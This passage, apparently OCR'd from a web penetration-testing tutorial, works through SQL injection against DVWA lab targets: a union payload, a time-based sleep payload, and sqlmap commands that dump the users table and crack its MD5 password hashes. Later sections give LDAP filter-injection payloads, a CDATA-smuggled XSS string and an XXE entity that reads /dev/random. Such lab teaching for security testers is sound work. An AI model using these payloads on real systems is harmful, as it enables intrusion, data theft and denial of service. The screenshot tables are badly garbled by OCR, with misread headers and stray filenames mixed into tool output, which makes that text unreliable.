| Go                | Cancel                    |                                    |                |                                      |
| Poqueet           |                           |                                    |                | Poepopeo                             |
| Request           |                           |                                    |                | Response                             |
| Raw Paran         | ns Headers Hex            |                                    |                | Raw Headers Hex HTML Render          |
| GET               |                           |                                    |                |                                      |
| /dvwa/vulner      | abilities/sqli/?id=1%27+  | union+select+null%2C%40%40hostname | \$234Submit=Su |                                      |
| bmit HTTP/1.      | 1                         |                                    |                |                                      |
| Host: 192.16      | 58.1.40                   |                                    |                |                                      |
| User-Agent:       | Mozilla/5.0 (Windows NT   | 10.0; Win64; x64; rv:58.0) Gecko/2 | 0100101        |                                      |
| Accept: text      | /html annligation/whtml+  | val application/val:g=0.5 */*:g=0  |                |                                      |
| Accept-Langu      | age: en-US_vi-VN:g=0.8.v  | i:g=0.5.en:g=0.3                   | °              | View Source                          |
| Accept-Encod      | ling: gzip, deflate       | -,,,,                              |                | Vulnorahility, SO                    |
| Referer:          |                           |                                    |                |                                      |
| http://192.1      | 168.1.40/dvwa/vulnerabili | ties/sqli/?id=1%27+union+select+nu | 11%2Cuser%28%2 | -                                    |
| 9%23&Submit=      | Submit                    |                                    |                |                                      |
| Cookie: secu      | rity=low; PHPSESSID=ummv  | n7ntsncibvgvknbul5mgh0;            |                |                                      |
| acopendivids      | =swingset,jotto,phpbb2,r  | edmine; acgroupswithpersist=nada   |                |                                      |
| Connection:       | ciuse<br>Anne-Demiests: 1 |                                    |                | User ID:                             |
| opyrade 11156     | .care Requests. 1         |                                    |                |                                      |
|                   |                           |                                    |                |                                      |
|                   |                           |                                    |                | Submit                               |
|                   |                           |                                    |                | ID: 1' union select null,@@hostname# |
|                   |                           |                                    |                | First name: admin                    |
|                   |                           |                                    |                | Surname: admin                       |
|                   |                           |                                    |                | ID: 1' union select null,@@hostname# |
|                   |                           |                                    |                | First name:<br>Surname: owasnbwa     |
| 1                 |                           |                                    |                | Carnanic, Owabbowa                   |







#### **Boolean-based SQLi**

The Boolean exploitation technique is very useful when the tester finds a Blind SQL Injection situation, in which nothing is known on the outcome of an operation. For example, this behavior happens in cases where the programmer has created a custom error page that does not reveal anything on the structure of the query or on the database. (The page does not return a SQL error, it may just return a HTTP 500, 404, or redirect).

The tests that we will execute will allow us to obtain the value of the username field, extracting such value character by character. This is possible through the use of some standard functions, present in practically every database. We will use the following pseudo-functions:

SUBSTRING (text, start, length) : returns a substring starting from the position "start" of text and of length "length". If "start" is greater than the length of text, the function returns a null value.

ASCII (char) : it gives back ASCII value of the input character. A null value is returned if char is 0.

LENGTH (text) : it gives back the number of characters in the input text.

### Time-based SQLi

The Boolean exploitation technique is very useful when the tester find a Blind SQL Injection situation, in which nothing is known on the outcome of an operation. This technique consists in sending an injected query and in case the conditional is true, the tester can monitor the time taken to for the server to respond. If there is a delay, the tester can assume the result of the conditional query is true. This exploitation technique can be different from DBMS to DBMS (check DBMS specific section).

Consider the following SQL query:

SELECT \* FROM products WHERE id\_product=\$id\_product

Consider also the request to a script who executes the query above:

http://www.example.com/product.php?id=10

The malicious request would be (e.g. MySql 5.x):

http://www.example.com/product.php?id=10 AND IF(version() like '5%', sleep(10), 'false'))--

In this example the tester if checking whether the MySql version is 5.x or not, making the server to delay the answer by 10 seconds. The tester can increase the delay time and monitor the responses. The tester also doesn't need to wait for the response. Sometimes he can set a very high value (e.g. 100) and cancel the request after some seconds.





root@kall:~# sqlmap -u "http://192.168.222.136/dvwa/vulnerabilities/sqli\_blind/?id=1&Su
bmit=Submit" --cookie="security=low; dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advanceds
tuff=0-,1-,2-; security\_level=0; remember\_token=Stu37BrvdLCcPfSwaD7x4g; PHPSESSID=gtavc
d6hjpoqvknp2krbjn4vu4; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=
nada; JSESSIONID=35ABD887923A100D6511E015022983BE" -T users --column

| {1.0-dev-nongit-20180313} |  |
|---------------------------|--|
|                           |  |
| http://sqlmap.org         |  |

| [10:32:44] [IN<br>Database: dvwa<br>Table: users              | NFO] fetching (<br>a                                                    | shell.asp<br>malicious.exe | in database 'dvwa'<br>simpleXSS.py |
|---------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------|------------------------------------|
| [6 cotumns]<br>+                                              | malicious, zip                                                          | +                          |                                    |
| Column                                                        | Туре                                                                    |                            |                                    |
| user<br>  avatar<br>  first_name<br>  last_name<br>  password | varchar(15)<br>varchar(70)<br>varchar(15)<br>varchar(15)<br>varchar(32) |                            | <del>ا</del> ت                     |
| user_1d<br>+                                                  | 1nt(6)<br>+                                                             |                            |                                    |

root@kali:~# sqlmap -u "http://192.168.222.136/dvwa/vulnerabilities/sqli\_blind/?id=1&Su bmit=Submit" --cookie="security=low; dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advanceds tuff=0-,1-,2-; security\_level=0; remember\_token=Stu37BrvdLCcPfSwaD7x4g; PHPSESSID=gtavc d6hjpoqvknp2krbjn4vu4; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist= nada; JSESSIONID=35ABD887923A100D6511E015022983BE" -C user,password --dump

| [10:33:47] [INFO] fetching entries of column(s) '`user`, password' for table 'users' in                                                              |
|----------------------------------------------------------------------------------------------------|
| [10:33:47] [WARNING] something went wrong with full UNION technique (could be because o                                                              |
| f limitation on retrieved number of entries). Falling back to partial UNION technique                                                                |
| [10:33:47] [INFO] retrieved: "1337","8d3533d75ae2c3966d7e0d4fcc69216b"                                                                               |
| [10:33:47] [INFO] retrieved: "admin","21232f297a57a5a743894a0e4a801fc3"<br>[10:33:47] [INFO] retrieved: "gordonb" "e99a18c428cb38d5f260853678922e03" |
| [10:33:47] [INF0] retrieved: "pablo","0d107d09f5bbe40cade3de5c71e9e9b7"                                                                              |
| [10:33:47] [INFO] retrieved: "smithy","5f4dcc3b5aa765d61d8327deb882cf99"<br>[10:33:47] [INFO] retrieved: "user","eellcbb19052e40b07aac0ca060c23ee"   |
| [10:33:47] [INFO] analyzing table dump for possible password hashes                                                                                  |
| do you want to store hashes to a temporary file for eventual further processing with ot                                                              |
| her tools [y/N] N<br>do you want to crack them via a dictionary-based attack? [Y/n/d] Y                                                              |
| [10:33:59] [INFO] using hash method 'md5_generic_passwd'                                                                                             |
| what dictionary do you want to use?<br>[1] default dictionary file '/usr/share/sglmap/tyt/wordlist.zip' (press Enter)                                |
| [2] custom dictionary file                                                                                                    |
| <pre>[3] file with list of dictionary files &gt; 1 readUne.pyc abc.exe HviDecrypt.py</pre>                                                           |
| [10:34:02] [INFO] using default dictionary                                                                                                    |
| lo you want to use common password suffixes? (slow!) [y/N]<br>[10:34:07] [INFO] starting dictionary-based cracking (md5_generic_passwd)              |



## 6. Testing for LDAP Injection

The Lightweight Directory Access Protocol (LDAP) is used to store information about users, hosts, and many other objects. LDAP injection is a server side attack, which could allow sensitive information about users and hosts represented in an LDAP structure to be disclosed, modified, or inserted. This is done by manipulating input parameters afterwards passed to internal search, add, and modify functions.

A web application could use LDAP in order to let users authenticate or search other users' information inside a corporate structure. The goal of LDAP injection attacks is to inject LDAP search filters metacharacters in a query which will be executed by the application.

Boolean conditions and group aggregations on an LDAP search filter could be applied by using the following metacharacters.

| Metachar | Meaning              |
|----------|----------------------|
| &        | Boolean AND          |
|          | Boolean OR           |
| !        | Boolean NOT          |
| =        | Equals               |
| ~=       | Approx               |
| >=       | Greater than         |
| ~        | Less than            |
| *        | Any character        |
| 0        | Grouping parenthesis |

A successful exploitation of an LDAP injection vulnerability could allow the tester to:

- Access unauthorized content
- Evade application restrictions
- Gather unauthorized information
- Add or modify Objects inside LDAP tree structure

How to test

Example test: Login

|     | C 🛈                                       | 192.168.222.156/ldap/example2.php?name=hacker&password=hacker                            |
|-----|-------------------------------------------|------------------------------------------------------------------------------------------|
|     | PentesterLab.co                           | Home                                                                                     |
|     | AUTHENTICATED as h<br>© PentesterLab 2013 | acker                                                                                    |
| ∢ → | C' û                                      | i 192.168.222.156/ldap/example2.php?name= <mark>*)(objectClass=*</mark> &password=hacker |
|     | PentesterLab.co                           | om Home                                                                                  |
|     | AUTHENTICATED as f<br>© PentesterLab 2013 | nacker                                                                                   |
|     | C' û                                      | i 192.168.222.156/ldap/example2.php?name=*) ((objectClass=*)&password=hacker             |
|     | PentesterLab.o                            | com Home                                                                                 |
|     | UNAUTHENTICATED<br>© PentesterLab 2013    | 3                                                                                        |

Two inverse query resulted in different response.

Retest with Vulnerabilities Scanner

| Issues                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| () LDAP injection                                                                                                    |
| <ul> <li>i Input returned in response (reflected) [4]</li> <li>i Cross-domain Referer leakage [2]</li> <li>i Browser cross-site scripting filter disabled [2]</li> <li>i Email addresses disclosed [2]</li> <li>i Frameable response (potential Clickjacking) [2]</li> </ul> |
| Advisory Request 1 Response 1 Request 2 Response 2                                                                                                    |
| LDAP injection Compare responses                                                                                                    |
| Issue: LDAP injection                                                                                                    |
| Severity: High                                                                                                    |
| Confidence: Firm                                                                                                    |
| Host: http://192.168.222.156                                                                                                    |
| Path: //dap/example2.php                                                                                                    |
| Issue detail                                                                                                    |
| The name parameter appears to be vulnerable to LDAP injection attacks.<br>The payloads *)(objectClass=* and *)(!(objectClass=*) were each submitted in the name parameter.                                                                                                   |
| These two requests resulted in different responses, indicating that the input may be being incorporated into                                                                                                    |

## 7. Testing for XML Injection

XML Injection testing is when a tester tries to inject an XML doc to the application. If the XML parser fails to contextually validate data, then the test will yield a positive result.

How to Test

Discovery : the first step in order to test an application for the presence of a XML Injection vulnerability consists of trying to insert XML metacharacters.

XML metacharacters are:

- Single Quote: ' when not sanitized, this character could throw an exception during XML parsing, if the injected value is going to be part of an attribute value in a tag.
- Double Quote: " this character has same meaning as single quote and it could be used if the attribute value is enclosed in double quotes.
- Angular parentheses: > and <



• Ampersand: & amp; - the ampersand is used in the XML syntax to represent entities. The format of an entity is '& amp; symbol'.



Hello Warning: simplexml\_load\_string(): Entity: line 1: parser error : Premature end of data in tag test line 1 in /var/www/xml/example1.php on line 4 Warning: simplexml\_load\_string(): in /var/www/xml/example1.php on line 4 Warning: simplexml\_load\_string(): ^ in /var/www/xml/example1.php on line 4 Warning: simplexml\_load\_string(): ^ in /var/www/xml/example1.php on line 4 Warning: simplexml\_loa

CDATA section delimiters: <![CDATA[ / ]]> - CDATA sections are used to escape blocks of text containing characters which would otherwise be recognized as markup. In other words, characters enclosed in a CDATA section are not parsed by an XML parser.
 <![CDATA[<]]>script<![CDATA[>]]>alert('xss')<![CDATA[<]]>/script<![CDATA[>]]>

During the processing, the CDATA section delimiters are eliminated, generating the xss code.

#### **External Entity**

The set of valid entities can be extended by defining new entities. If the definition of an entity is a URI, the entity is called an external entity. Unless configured to do otherwise, external entities force the XML parser to access the resource specified by the URI, a file on the local machine or on a remote systems. This behavior exposes the application to XML eXternal Entity (XXE) attacks, which can be used to perform denial of service of the local system, gain unauthorized access to files on the local machine, scan remote machines, and perform denial of service of remote system.

To test for XXE vulnerabilities, on can use the following input:

<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&xxe;</foo>

This test could crash the web server (on a UNIX system), if the XML parser attempts to substitute the entity with the contents of the /dev/random file.
